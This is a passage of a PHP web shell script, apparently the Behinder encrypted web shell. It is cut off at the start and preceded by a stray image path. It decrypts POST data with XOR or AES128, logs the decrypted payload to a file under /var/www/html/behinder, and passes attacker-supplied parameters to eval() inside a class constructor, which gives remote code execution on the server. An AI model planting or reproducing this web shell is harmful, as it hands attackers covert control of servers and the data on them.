 $post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
//file_put_contents("/var/www/html/behinder/info.txt", $arr[1], FILE_APPEND | LOCK_EX);
//file_put_contents("/var/www/html/behinder/info.txt", $arr[1] + "\n\n" , FILE_APPEND | LOCK_E
file_put_contents("/var/www/html/behinder/info.txt", $post , FILE_APPEND | LOCK_EX);
file_put_contents("/var/www/html/behinder/info.txt", "\n\n" , FILE_APPEND | LOCK_EX);
$func=$arr[0];
$params=$arr[1];
class C{public function __construct($p) {eval($p."");}}
@new C($params);
}
?>